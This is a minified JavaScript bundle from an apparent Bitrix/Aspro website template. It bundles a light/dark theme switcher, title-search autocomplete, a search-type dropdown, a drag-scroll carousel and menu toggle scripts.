void 0===window.JThemeSelector&&(window.JThemeSelector=function(id,params,result){var _private={inited:!1,id:id};Object.defineProperties(this,{inited:{get:function(){return _private.inited},set:function(value){value&&(_private.inited=!0)}},id:{get:function(){return _private.id}}}),this.params=function(key){if("object"==typeof params&&void 0!==key&&Object.keys(params).indexOf(key)>-1)return params[key]},this.result=function(key){if("object"==typeof result&&void 0!==key&&Object.keys(result).indexOf(key)>-1)return result[key]},this.init()},window.JThemeSelector.prototype={node:null,get color(){return this.isDefaultColor?"default":BX.hasClass(document.body,"theme-dark")?"dark":"light"},set color(value){if(this.node&&("light"===value||"dark"===value||"default"===value)){let color=value;"default"===value&&(color=this.defaultColor);let item=this.node.querySelector(".theme-selector__item--"+color),changed;if(item&&!BX.hasClass(item,"current")){BX.addClass(item,"current"),this.node.setAttribute("title",BX.message("TS_T_"+color));let items=Array.prototype.slice.call(this.node.querySelectorAll(".theme-selector__item.current:not(.theme-selector__item--"+color+")"));if(items.length)for(let i=0;i<items.length;++i)BX.removeClass(items[i],"current")}if(!BX.hasClass(document.body,"theme-"+value)){BX.removeClass(document.body,"theme-default theme-dark theme-light"),BX.addClass(document.body,"theme-"+value);let items=Array.prototype.slice.call(document.querySelectorAll('.style-switcher [data-option-id="THEME_VIEW_COLOR"]'));if(items.length)for(let i=0;i<items.length;++i){let val=items[i].getAttribute("data-option-value");val&&val.toLowerCase()===value?BX.addClass(items[i],"current"):BX.removeClass(items[i],"current")}let fd=new FormData;fd.set("color",value),this.sendAction("setColor",fd),BX.onCustomEvent("onChangeThemeColor",[{value:value}])}}},get isDefaultColor(){return BX.hasClass(document.body,"theme-default")},get defaultColor(){return window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},init:function(){this.inited||(this.inited=!0,this.node=BX("theme-selector--"+this.id),this.node&&(this.node.theme_selector=this,this.bindEvents(),this.color=this.color))},bindEvents:function(){this.node&&("function"==typeof this.handlers.onNodeClick&&BX.bind(this.node,"click",BX.proxy(this.handlers.onNodeClick,this)),"function"==typeof this.handlers.onChangePrefersColorScheme&&window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",BX.proxy(this.handlers.onChangePrefersColorScheme,this)),"function"==typeof this.handlers.onChangeThemeColor&&BX.addCustomEvent("onChangeThemeColor",BX.proxy(this.handlers.onChangeThemeColor,this)))},unbindEvents:function(){this.node&&("function"==typeof this.handlers.onNodeClick&&BX.unbind(this.node,"click",BX.proxy(this.handlers.onNodeClick,this)),"function"==typeof this.handlers.onChangePrefersColorScheme&&window.matchMedia("(prefers-color-scheme: dark)").removeEventListener("change",BX.proxy(this.handlers.onChangePrefersColorScheme,this)),"function"==typeof this.handlers.onChangeThemeColor&&BX.removeCustomEvent("onChangeThemeColor",BX.proxy(this.handlers.onChangeThemeColor,this)))},sendAction:function(componentAction,data,onsuccess,onfailure,oncomplete){let componentName="aspro:theme.selector.lite",promise;data.set("is_ajax_post","Y"),data.set("sessid",BX.message("bitrix_sessid")),data.set("lang",BX.message("LANGUAGE_ID")),data.set("SITE_ID",this.result("SITE_ID")),data.set("SIGNED_PARAMS",this.result("SIGNED_PARAMS")),BX.ajax.runComponentAction(componentName,componentAction,{mode:"ajax",data:data}).then(BX.proxy((function(response){"function"==typeof onsuccess&&onsuccess(response),"function"==typeof oncomplete&&oncomplete()}),this),BX.proxy((function(response){console.error(response);let message="";for(let i=0;i<response.errors.length;++i)"object"==typeof response.errors[i]&&response.errors[i].message.length&&(!message.length||response.errors[i].message.length<message.length)&&(message=response.errors[i].message);"function"==typeof onfailure&&onfailure(message),"function"==typeof oncomplete&&oncomplete()}),this))},handlers:{onNodeClick:function(event){let color=this.isDefaultColor?this.defaultColor:this.color;this.color="light"===color?"dark":"light"},onChangePrefersColorScheme:function(event){this.isDefaultColor&&(event||(event=window.event),this.color="default")},onChangeThemeColor:function(eventdata){"object"==typeof eventdata&&eventdata&&"value"in eventdata&&(this.color=eventdata.value)}}});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:67:"/bitrix/components/bitrix/search.title/script.min.js?16818229746443";s:6:"source";s:48:"/bitrix/components/bitrix/search.title/script.js";s:3:"min";s:52:"/bitrix/components/bitrix/search.title/script.min.js";s:3:"map";s:52:"/bitrix/components/bitrix/search.title/script.map.js";}"*/
function JCTitleSearch(t){var e=this;this.arParams={AJAX_PAGE:t.AJAX_PAGE,CONTAINER_ID:t.CONTAINER_ID,INPUT_ID:t.INPUT_ID,MIN_QUERY_LEN:parseInt(t.MIN_QUERY_LEN)};if(t.WAIT_IMAGE)this.arParams.WAIT_IMAGE=t.WAIT_IMAGE;if(t.MIN_QUERY_LEN<=0)t.MIN_QUERY_LEN=1;this.cache=[];this.cache_key=null;this.startText="";this.running=false;this.runningCall=false;this.currentRow=-1;this.RESULT=null;this.CONTAINER=null;this.INPUT=null;this.WAIT=null;this.ShowResult=function(t){if(BX.type.isString(t)){e.RESULT.innerHTML=t}e.RESULT.style.display=e.RESULT.innerHTML!==""?"block":"none";var s=e.adjustResultNode();var i;var n;var l=BX.findChild(e.RESULT,{tag:"table",class:"title-search-result"},true);if(l){n=BX.findChild(l,{tag:"th"},true)}if(n){var r=BX.pos(l);r.width=r.right-r.left;var a=BX.pos(n);a.width=a.right-a.left;n.style.width=a.width+"px";e.RESULT.style.width=s.width+a.width+"px";e.RESULT.style.left=s.left-a.width-1+"px";if(r.width-a.width>s.width)e.RESULT.style.width=s.width+a.width-1+"px";r=BX.pos(l);i=BX.pos(e.RESULT);if(i.right>r.right){e.RESULT.style.width=r.right-r.left+"px"}}var o;if(l)o=BX.findChild(e.RESULT,{class:"title-search-fader"},true);if(o&&n){i=BX.pos(e.RESULT);o.style.left=i.right-i.left-18+"px";o.style.width=18+"px";o.style.top=0+"px";o.style.height=i.bottom-i.top+"px";o.style.display="block"}};this.onKeyPress=function(t){var s=BX.findChild(e.RESULT,{tag:"table",class:"title-search-result"},true);if(!s)return false;var i;var n=s.rows.length;switch(t){case 27:e.RESULT.style.display="none";e.currentRow=-1;e.UnSelectAll();return true;case 40:if(e.RESULT.style.display=="none")e.RESULT.style.display="block";var l=-1;for(i=0;i<n;i++){if(!BX.findChild(s.rows[i],{class:"title-search-separator"},true)){if(l==-1)l=i;if(e.currentRow<i){e.currentRow=i;break}else if(s.rows[i].className=="title-search-selected"){s.rows[i].className=""}}}if(i==n&&e.currentRow!=i)e.currentRow=l;s.rows[e.currentRow].className="title-search-selected";return true;case 38:if(e.RESULT.style.display=="none")e.RESULT.style.display="block";var r=-1;for(i=n-1;i>=0;i--){if(!BX.findChild(s.rows[i],{class:"title-search-separator"},true)){if(r==-1)r=i;if(e.currentRow>i){e.currentRow=i;break}else if(s.rows[i].className=="title-search-selected"){s.rows[i].className=""}}}if(i<0&&e.currentRow!=i)e.currentRow=r;s.rows[e.currentRow].className="title-search-selected";return true;case 13:if(e.RESULT.style.display=="block"){for(i=0;i<n;i++){if(e.currentRow==i){if(!BX.findChild(s.rows[i],{class:"title-search-separator"},true)){var a=BX.findChild(s.rows[i],{tag:"a"},true);if(a){window.location=a.href;return true}}}}}return false}return false};this.onTimeout=function(){e.onChange(function(){setTimeout(e.onTimeout,500)})};this.onChange=function(t){if(e.running){e.runningCall=true;return}e.running=true;if(e.INPUT.value!=e.oldValue&&e.INPUT.value!=e.startText){e.oldValue=e.INPUT.value;if(e.INPUT.value.length>=e.arParams.MIN_QUERY_LEN){e.cache_key=e.arParams.INPUT_ID+"|"+e.INPUT.value;if(e.cache[e.cache_key]==null){if(e.WAIT){var s=BX.pos(e.INPUT);var i=s.bottom-s.top-2;e.WAIT.style.top=s.top+1+"px";e.WAIT.style.height=i+"px";e.WAIT.style.width=i+"px";e.WAIT.style.left=s.right-i+2+"px";e.WAIT.style.display="block"}BX.ajax.post(e.arParams.AJAX_PAGE,{ajax_call:"y",INPUT_ID:e.arParams.INPUT_ID,q:e.INPUT.value,l:e.arParams.MIN_QUERY_LEN},function(s){e.cache[e.cache_key]=s;e.ShowResult(s);e.currentRow=-1;e.EnableMouseEvents();if(e.WAIT)e.WAIT.style.display="none";if(!!t)t();e.running=false;if(e.runningCall){e.runningCall=false;e.onChange()}});return}else{e.ShowResult(e.cache[e.cache_key]);e.currentRow=-1;e.EnableMouseEvents()}}else{e.RESULT.style.display="none";e.currentRow=-1;e.UnSelectAll()}}if(!!t)t();e.running=false};this.onScroll=function(){if(BX.type.isElementNode(e.RESULT)&&e.RESULT.style.display!=="none"&&e.RESULT.innerHTML!==""){e.adjustResultNode()}};this.UnSelectAll=function(){var t=BX.findChild(e.RESULT,{tag:"table",class:"title-search-result"},true);if(t){var s=t.rows.length;for(var i=0;i<s;i++)t.rows[i].className=""}};this.EnableMouseEvents=function(){var t=BX.findChild(e.RESULT,{tag:"table",class:"title-search-result"},true);if(t){var s=t.rows.length;for(var i=0;i<s;i++)if(!BX.findChild(t.rows[i],{class:"title-search-separator"},true)){t.rows[i].id="row_"+i;t.rows[i].onmouseover=function(t){if(e.currentRow!=this.id.substr(4)){e.UnSelectAll();this.className="title-search-selected";e.currentRow=this.id.substr(4)}};t.rows[i].onmouseout=function(t){this.className="";e.currentRow=-1}}}};this.onFocusLost=function(t){setTimeout(function(){e.RESULT.style.display="none"},250)};this.onFocusGain=function(){if(e.RESULT.innerHTML.length)e.ShowResult()};this.onKeyDown=function(t){if(!t)t=window.event;if(e.RESULT.style.display=="block"){if(e.onKeyPress(t.keyCode))return BX.PreventDefault(t)}};this.adjustResultNode=function(){if(!(BX.type.isElementNode(e.RESULT)&&BX.type.isElementNode(e.CONTAINER))){return{top:0,right:0,bottom:0,left:0,width:0,height:0}}var t=BX.pos(e.CONTAINER);e.RESULT.style.position="absolute";e.RESULT.style.top=t.bottom+2+"px";e.RESULT.style.left=t.left+"px";e.RESULT.style.width=t.width+"px";return t};this._onContainerLayoutChange=function(){if(BX.type.isElementNode(e.RESULT)&&e.RESULT.style.display!=="none"&&e.RESULT.innerHTML!==""){e.adjustResultNode()}};this.Init=function(){this.CONTAINER=document.getElementById(this.arParams.CONTAINER_ID);BX.addCustomEvent(this.CONTAINER,"OnNodeLayoutChange",this._onContainerLayoutChange);this.RESULT=document.body.appendChild(document.createElement("DIV"));this.RESULT.className="title-search-result";this.INPUT=document.getElementById(this.arParams.INPUT_ID);this.startText=this.oldValue=this.INPUT.value;BX.bind(this.INPUT,"focus",function(){e.onFocusGain()});BX.bind(this.INPUT,"blur",function(){e.onFocusLost()});this.INPUT.onkeydown=this.onKeyDown;if(this.arParams.WAIT_IMAGE){this.WAIT=document.body.appendChild(document.createElement("DIV"));this.WAIT.style.backgroundImage="url('"+this.arParams.WAIT_IMAGE+"')";if(!BX.browser.IsIE())this.WAIT.style.backgroundRepeat="none";this.WAIT.style.display="none";this.WAIT.style.position="absolute";this.WAIT.style.zIndex="1100"}BX.bind(this.INPUT,"bxchange",function(){e.onChange()});var t=BX.findParent(this.CONTAINER,BX.is_fixed);if(BX.type.isElementNode(t)){BX.bind(window,"scroll",BX.throttle(this.onScroll,100,this))}};BX.ready(function(){e.Init(t)})}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:93:"/bitrix/templates/aspro-lite/components/bitrix/search.title/corp/script.min.js?16818229688336";s:6:"source";s:74:"/bitrix/templates/aspro-lite/components/bitrix/search.title/corp/script.js";s:3:"min";s:78:"/bitrix/templates/aspro-lite/components/bitrix/search.title/corp/script.min.js";s:3:"map";s:82:"/bitrix/templates/aspro-lite/components/bitrix/search.title/corp/script.min.js.map";}"*/
function JCTitleSearch2(arParams){var _this=this;this.arParams={AJAX_PAGE:arParams.AJAX_PAGE,CONTAINER_ID:arParams.CONTAINER_ID,INPUT_ID:arParams.INPUT_ID,INPUT_ID_TMP:arParams.INPUT_ID_TMP,MIN_QUERY_LEN:parseInt(arParams.MIN_QUERY_LEN)},arParams.WAIT_IMAGE&&(this.arParams.WAIT_IMAGE=arParams.WAIT_IMAGE),arParams.MIN_QUERY_LEN<=0&&(arParams.MIN_QUERY_LEN=1),this.cache=[],this.cache_key=null,this.startText="",this.running=!1,this.needRunAgain=!1,this.currentRow=-1,this.RESULT=null,this.CONTAINER=null,this.INPUT=null,this.TYPE=null,this.WAIT=null,this.ShowResult=function(result){BX.type.isString(result)&&(_this.RESULT.innerHTML=result),_this.RESULT.style.display=""!==_this.RESULT.innerHTML?"block":"none";var pos=_this.adjustResultNode(),res_pos,th,tbl=BX.findChild(_this.RESULT,{tag:"table",class:"title-search-result"},!0),fade;if(tbl&&(th=BX.findChild(tbl,{tag:"th"},!0)),th){var tbl_pos=BX.pos(tbl);tbl_pos.width=tbl_pos.right-tbl_pos.left;var th_pos=BX.pos(th);th_pos.width=th_pos.right-th_pos.left,th.style.width=th_pos.width+"px",_this.RESULT.style.width=pos.width+th_pos.width+"px",_this.RESULT.style.left=pos.left-th_pos.width-1+"px",tbl_pos.width-th_pos.width>pos.width&&(_this.RESULT.style.width=pos.width+th_pos.width-1+"px"),tbl_pos=BX.pos(tbl),(res_pos=BX.pos(_this.RESULT)).right>tbl_pos.right&&(_this.RESULT.style.width=tbl_pos.right-tbl_pos.left+"px")}tbl&&(fade=BX.findChild(_this.RESULT,{class:"title-search-fader"},!0)),fade&&th&&(res_pos=BX.pos(_this.RESULT),fade.style.left=res_pos.right-res_pos.left-18+"px",fade.style.width="18px",fade.style.top="0px",fade.style.height=res_pos.bottom-res_pos.top+"px",fade.style.display="block"),"function"==typeof InitScrollBar&&InitScrollBar()},this.onKeyPress=function(keyCode){var tbl=BX.findChild(_this.RESULT,{tag:"table",class:"title-search-result"},!0),i;if(!tbl)return!1;var cnt=tbl.rows.length;switch(keyCode){case 27:return _this.RESULT.style.display="none",_this.currentRow=-1,_this.UnSelectAll(),!0;case 40:"none"==_this.RESULT.style.display&&(_this.RESULT.style.display="block");var first=-1;for(i=0;i<cnt;i++)if(!BX.findChild(tbl.rows[i],{class:"title-search-separator"},!0)){if(-1==first&&(first=i),_this.currentRow<i){_this.currentRow=i;break}"title-search-selected"==tbl.rows[i].className&&(tbl.rows[i].className="")}return i==cnt&&_this.currentRow!=i&&(_this.currentRow=first),tbl.rows[_this.currentRow].className="title-search-selected",!0;case 38:"none"==_this.RESULT.style.display&&(_this.RESULT.style.display="block");var last=-1;for(i=cnt-1;i>=0;i--)if(!BX.findChild(tbl.rows[i],{class:"title-search-separator"},!0)){if(-1==last&&(last=i),_this.currentRow>i){_this.currentRow=i;break}"title-search-selected"==tbl.rows[i].className&&(tbl.rows[i].className="")}return i<0&&_this.currentRow!=i&&(_this.currentRow=last),tbl.rows[_this.currentRow].className="title-search-selected",!0;case 13:if("block"==_this.RESULT.style.display)for(i=0;i<cnt;i++)if(_this.currentRow==i&&!BX.findChild(tbl.rows[i],{class:"title-search-separator"},!0)){var a=BX.findChild(tbl.rows[i],{tag:"a"},!0);if(a)return window.location=a.href,!0}return!1}return!1},this.onTimeout=function(){_this.onChange((function(){setTimeout(_this.onTimeout,500)}))},this.onChange=function(callback){let searchForm=$(_this.INPUT).closest(".search");if(""!==_this.INPUT.value?searchForm.find(".btn-clear-search").show():searchForm.find(".btn-clear-search").hide(),_this.running)return void(_this.needRunAgain=!0);_this.running=!0;let type="catalog";if(this.TYPE&&(type=this.TYPE.value),_this.INPUT.value!=_this.oldValue&&_this.INPUT.value!=_this.startText||type!=_this.oldType)if(_this.oldValue=_this.INPUT.value,_this.oldType=type,_this.INPUT.value.length>=_this.arParams.MIN_QUERY_LEN){if(_this.cache_key=_this.arParams.INPUT_ID+"|"+_this.INPUT.value+"|"+type,null==_this.cache[_this.cache_key]){if(_this.WAIT){var pos=BX.pos(_this.INPUT),height=pos.bottom-pos.top-2;_this.WAIT.style.top=pos.top+1+"px",_this.WAIT.style.height=height+"px",_this.WAIT.style.width=height+"px",_this.WAIT.style.left=pos.right-height+2+"px",_this.WAIT.style.display="block"}return void BX.ajax.post(_this.arParams.AJAX_PAGE,{ajax_call:"y",INPUT_ID:_this.arParams.INPUT_ID_TMP,q:_this.INPUT.value,l:_this.arParams.MIN_QUERY_LEN,type:type},(function(result){_this.cache[_this.cache_key]=result,_this.ShowResult(result),_this.currentRow=-1,_this.EnableMouseEvents(),_this.WAIT&&(_this.WAIT.style.display="none"),callback&&callback(),_this.running=!1,_this.needRunAgain&&(_this.needRunAgain=!1,_this.onChange(callback))}))}_this.ShowResult(_this.cache[_this.cache_key]),_this.currentRow=-1,_this.EnableMouseEvents()}else _this.RESULT.style.display="none",_this.currentRow=-1,_this.UnSelectAll();callback&&callback(),_this.running=!1},this.UnSelectAll=function(){var tbl=BX.findChild(_this.RESULT,{tag:"table",class:"title-search-result"},!0);if(tbl)for(var cnt=tbl.rows.length,i=0;i<cnt;i++)tbl.rows[i].className=""},this.EnableMouseEvents=function(){var tbl=BX.findChild(_this.RESULT,{tag:"table",class:"title-search-result"},!0);if(tbl)for(var cnt=tbl.rows.length,i=0;i<cnt;i++)BX.findChild(tbl.rows[i],{class:"title-search-separator"},!0)||(tbl.rows[i].id="row_"+i,tbl.rows[i].onmouseover=function(e){_this.currentRow!=this.id.substr(4)&&(_this.UnSelectAll(),this.className="title-search-selected",_this.currentRow=this.id.substr(4))},tbl.rows[i].onmouseout=function(e){this.className="",_this.currentRow=-1})},this.onFocusLost=function(hide){setTimeout((function(){_this.RESULT.style.display="none"}),300)},this.onFocusGain=function(){_this.RESULT.innerHTML.length&&_this.ShowResult(),_this.onChange()},this.onKeyDown=function(e){if(e||(e=window.event),"block"==_this.RESULT.style.display&&_this.onKeyPress(e.keyCode))return BX.PreventDefault(e)},this.adjustResultNode=function(){var pos,pos_input,fixedParent=BX.findParent(_this.CONTAINER,BX.is_fixed);return _this.RESULT.style.position="absolute",pos=BX.pos(_this.CONTAINER),pos_input=BX.pos(_this.INPUT),pos.width=pos.right-pos.left,_this.RESULT.style.top="100%",_this.RESULT.style.left="0px",$(_this.INPUT).closest(".inline-search-block.with-close").length?_this.RESULT.style.width=pos_input.width+"px":_this.RESULT.style.width=pos.width+"px",pos},this._onContainerLayoutChange=function(){"none"!==_this.RESULT.style.display&&""!==_this.RESULT.innerHTML&&_this.adjustResultNode()},this.Init=function(){this.CONTAINER=document.getElementById(this.arParams.CONTAINER_ID),BX.addCustomEvent(this.CONTAINER,"OnNodeLayoutChange",this._onContainerLayoutChange),this.RESULT=document.body.appendChild(document.createElement("DIV")),this.RESULT.className="title-search-result "+this.arParams.INPUT_ID,this.INPUT=document.getElementById(this.arParams.INPUT_ID),this.startText=this.oldValue=this.INPUT.value,BX.bind(this.INPUT,"focus",(function(e){_this.onFocusGain()})),BX.bind(this.INPUT,"blur",(function(e){$(e.relatedTarget).hasClass("bx_item_block")||setTimeout((function(){$(_this.INPUT).closest("form").find(".dropdown-select.searchtype .dropdown-select__title.opened").length||_this.onFocusLost()}),100)})),this.TYPE=this.CONTAINER?this.CONTAINER.querySelector('.dropdown-select.searchtype input[name="type"]'):null,BX.browser.IsSafari()||BX.browser.IsIE()?this.INPUT.onkeydown=this.onKeyDown:this.INPUT.onkeypress=this.onKeyDown,this.arParams.WAIT_IMAGE&&(this.WAIT=document.body.appendChild(document.createElement("DIV")),this.WAIT.style.backgroundImage="url('"+this.arParams.WAIT_IMAGE+"')",BX.browser.IsIE()||(this.WAIT.style.backgroundRepeat="none"),this.WAIT.style.display="none",this.WAIT.style.position="absolute",this.WAIT.style.zIndex="1100"),BX.bind(this.INPUT,"bxchange",(function(e){_this.onChange()})),this.TYPE&&BX.bind(this.TYPE,"change",(function(){_this.onChange()}));let searchForm,clearSearch=$(_this.INPUT).closest(".search").find(".btn-clear-search");BX.bind(clearSearch[0],"click",(function(e){setTimeout((function(){_this.onChange(),_this.INPUT.focus(),_this.RESULT.innerHTML=""}),0)}))},BX.ready((function(){_this.Init(arParams)}))}$(document).ready((function(){var containerHTML=$(".title-search-input_fixed").detach();$("#title-search_fixed").append(containerHTML)})),$(document).ready((function(){var containerHTML=$(".title-search-input").detach();$("#title-search").append(containerHTML)}));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:65:"/bitrix/templates/aspro-lite/js/searchtitle.min.js?16818229681414";s:6:"source";s:50:"/bitrix/templates/aspro-lite/js/searchtitle.min.js";s:3:"min";s:50:"/bitrix/templates/aspro-lite/js/searchtitle.min.js";s:3:"map";s:54:"/bitrix/templates/aspro-lite/js/searchtitle.min.js.map";}"*/
$(document).on("click",".dropdown-select.searchtype .dropdown-menu-item:not(.dropdown-menu-item--current)",(function(){let $this=$(this),$title=$this.closest(".dropdown-select").find(".dropdown-select__title"),$menu=$this.closest(".dropdown-select").find(".dropdown-select__list"),bVisibleMeu,animate=$menu.is(":visible")?"fadeOut":"transition.slideUpIn",type=$this.data("type"),name="all"===type?BX.message("SEARCH_IN_SITE"):BX.message("SEARCH_IN_CATALOG");$title.hasClass("clicked")||($title.addClass("clicked"),$title.toggleClass("opened"),$menu.stop().slideUp(300,(function(){$title.removeClass("clicked")}))),$.cookie("searchtitle_type",type),$this.closest(".dropdown-select").find("input[name=type]").val(type),$(".title-search-result").hide().empty(),BX.fireEvent($this.closest(".dropdown-select").find("input[name=type]")[0],"change"),$(".dropdown-select.searchtype").each((function(){$(this).closest("form").attr("action","all"===type?arAsproOptions.PAGES.SEARCH_PAGE_URL:arAsproOptions.PAGES.CATALOG_PAGE_URL),$(this).find(".dropdown-select__title>span").text(name),$(this).find("input[name=type]").val(type),$(this).find(".dropdown-menu-item").removeClass("dropdown-menu-item--current"),$(this).find(".dropdown-menu-item[data-type="+type+"]").addClass("dropdown-menu-item--current")}));try{$this.closest("form").find("input[name=q]")[0].focus()}catch(e){}}));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:64:"/bitrix/templates/aspro-lite/js/dragscroll.min.js?16818229685337";s:6:"source";s:49:"/bitrix/templates/aspro-lite/js/dragscroll.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
class JSDragScroll{constructor(element,option={}){this.setOption(option),"object"==typeof element?this.wrapEl=element:"string"==typeof element&&(this.wrapEl=document.querySelector(element)),this.activeClass=this.option.activeClass,this.scrollSpeed=this.option.scrollSpeed,this.cancelClickSpace=this.option.cancelClickSpace,this.arrowSpeed=this.option.arrowSpeed,this.wrapEl.classList.add("drag-scroll"),this.el=this.wrapEl.querySelector(".drag-scroll__content"),this.el&&this.el instanceof Node?this.init():console.log("incorect params")}init(){this.isDown=!1,this.startX=0,this.scrollLeft=0,this.cancelClick=!1,this.translateX=0,this.scrollable=!1,this.appendArrows(),this.bindEvents(),this.checkArrows()}setOption(option){const optionDefault={activeClass:"drag-scroll--active",scrollSpeed:1,cancelClickSpace:10,arrowSpeed:75};this.option=Object.assign({},optionDefault,option)}appendArrows(){var arrow_svg='<svg width="7" height="12" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1L6 6L1 11" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>';let arrows_wrapper='<div class="drag-scroll__arrows"><div class="drag-scroll__arrow drag-scroll__arrow--left stroke-dark-light drag-scroll__arrow--disabled">'+arrow_svg+'</div><div class="drag-scroll__arrow drag-scroll__arrow--right stroke-dark-light drag-scroll__arrow--disabled">'+arrow_svg+"</div></div>";this.wrapEl.insertAdjacentHTML("beforeend",arrows_wrapper),this.arrowLeft=this.wrapEl.querySelector(".drag-scroll__arrow--left"),this.arrowRight=this.wrapEl.querySelector(".drag-scroll__arrow--right")}removeArrows(){let arrows=this.wrapEl.querySelector(".drag-scroll__arrows");arrows&&arrows.remove()}checkArrows(){let showArrows=!1;this.translateX>=0?this.arrowLeft.classList.add("drag-scroll__arrow--disabled"):(this.arrowLeft.classList.remove("drag-scroll__arrow--disabled"),showArrows=!0),this.translateX<=this.el.clientWidth-this.el.scrollWidth?this.arrowRight.classList.add("drag-scroll__arrow--disabled"):(this.arrowRight.classList.remove("drag-scroll__arrow--disabled"),showArrows=!0),showArrows?(this.scrollable=!0,this.wrapEl.classList.add("drag-scroll--scrollable")):(this.scrollable=!1,this.wrapEl.classList.remove("drag-scroll--scrollable"))}setScroll(){this.translateX>0?this.translateX=0:this.translateX<this.el.clientWidth-this.el.scrollWidth&&(this.translateX=this.el.clientWidth-this.el.scrollWidth),this.el.style.transform="translateX("+this.translateX+"px)"}onResize(){this.setScroll(),this.checkArrows()}bindEvents(){this.wrapEl.addEventListener("mousedown",BX.proxy(this.onMousedown,this)),this.wrapEl.addEventListener("touchstart",BX.proxy(this.onTouchstart,this)),this.el.addEventListener("click",BX.proxy(this.onClick,this)),document.addEventListener("mouseup",BX.proxy(this.onMouseup,this)),document.addEventListener("touchend",BX.proxy(this.onTouchend,this)),document.addEventListener("mousemove",BX.proxy(this.onMousemove,this)),document.addEventListener("touchmove",BX.proxy(this.onTouchmove,this)),this.arrowLeft&&this.arrowLeft.addEventListener("click",BX.proxy(this.onArrowLeftClick,this)),this.arrowRight&&this.arrowRight.addEventListener("click",BX.proxy(this.onArrowRightClick,this)),window.addEventListener("resize",BX.proxy(this.onResize,this))}onMousedown(e){e.target.closest(".drag-scroll__arrow")||this.startAction(e.pageX)}onTouchstart(){e.target.closest(".drag-scroll__arrow")||this.startAction(e.touches[0].pageX)}onClick(e){this.cancelClick&&e.preventDefault()}onMouseup(){this.isDown&&this.endAction()}onTouchend(){this.isDown&&this.endAction()}onMousemove(e){this.isDown&&(e.preventDefault(),this.moveAction(e.pageX))}onTouchmove(e){this.isDown&&this.moveAction(e.touches[0].pageX)}onArrowRightClick(){this.translateX=this.translateX-this.arrowSpeed,this.checkArrows(),this.el.style["transition-duration"]="200ms",this.setScroll()}onArrowLeftClick(){this.translateX=this.translateX+this.arrowSpeed,this.checkArrows(),this.el.style["transition-duration"]="200ms",this.setScroll()}unBindEvents(){this.wrapEl.removeEventListener("mousedown",BX.proxy(this.onMousedown,this)),this.wrapEl.removeEventListener("touchstart",BX.proxy(this.onTouchstart,this)),this.el.removeEventListener("click",BX.proxy(this.onClick,this)),document.removeEventListener("mouseup",BX.proxy(this.onMouseup,this)),document.removeEventListener("touchend",BX.proxy(this.onTouchend,this)),document.removeEventListener("mousemove",BX.proxy(this.onMousemove,this)),document.removeEventListener("touchmove",BX.proxy(this.onTouchmove,this)),this.arrowLeft&&this.arrowLeft.removeEventListener("click",BX.proxy(this.onArrowLeftClick,this)),this.arrowRight&&this.arrowRight.removeEventListener("click",BX.proxy(this.onArrowRightClick,this)),window.removeEventListener("resize",BX.proxy(this.onResize,this))}destroy(){this.unBindEvents(),this.removeArrows()}moveAction(pageX){const walk=(pageX-this.startX)*this.scrollSpeed;this.translateX=walk,this.setScroll(),this.cancelClick||(this.cancelClick=Math.abs(walk)>this.cancelClickSpace),this.checkArrows()}startAction(pageX){this.scrollable&&(this.isDown=!0,this.cancelClick=!1,this.wrapEl.classList.add(this.activeClass),this.el.style["transition-duration"]="0ms",this.startX=pageX-this.translateX)}endAction(){this.isDown=!1,this.wrapEl.classList.remove(this.activeClass)}}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:84:"/bitrix/templates/aspro-lite/components/bitrix/menu/left/script.min.js?1681822968947";s:6:"source";s:66:"/bitrix/templates/aspro-lite/components/bitrix/menu/left/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).on("click",".slide-block .slide-block__head",(function(e){var _this=$(this),menu=_this.siblings(".slide-block__body"),bVisibleMeu=menu.is(":visible");if(!_this.hasClass("clicked")&&menu.length&&!_this.hasClass("ignore")&&!$(e.target).attr("href")){var type=_this.data("id");_this.addClass("clicked"),_this.hasClass("opened")?_this.removeClass("opened"):_this.addClass("opened"),bVisibleMeu?($.cookie(type+"_CLOSED","Y",{path:"/"}),menu.slideUp()):($.removeCookie(type+"_CLOSED",{path:"/"}),menu.slideDown()),_this.toggleClass("closed"),_this.removeClass("clicked")}})),$(document).on("click",".side-menu .toggle_block",(function(e){var _this=$(this),menu=_this.closest(".child").find("> .submenu-wrapper"),bVisibleMeu=menu.is(":visible");_this.hasClass("clicked")||(_this.addClass("clicked"),menu.slideToggle(150,(function(){_this.removeClass("clicked")})),_this.toggleClass("closed")),_this.closest(".child").toggleClass("opened")}));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:86:"/bitrix/templates/aspro-lite/components/bitrix/menu/bottom/script.min.js?1681822968319";s:6:"source";s:68:"/bitrix/templates/aspro-lite/components/bitrix/menu/bottom/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready((function(){$(document).on("click",".bottom-menu .items > .item-link.items-child",(function(event){if(window.matchMedia("(max-width:767px)").matches){var _this=$(this),target;event.target.getAttribute("href")||(_this.next(".wrap_menu_compact_mobile").slideToggle(),_this.toggleClass("opened"))}}))}));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:92:"/bitrix/components/aspro/marketing.popup.lite/templates/.default/script.min.js?1681822974947";s:6:"source";s:74:"/bitrix/components/aspro/marketing.popup.lite/templates/.default/script.js";s:3:"min";s:78:"/bitrix/components/aspro/marketing.popup.lite/templates/.default/script.min.js";s:3:"map";s:82:"/bitrix/components/aspro/marketing.popup.lite/templates/.default/script.min.js.map";}"*/
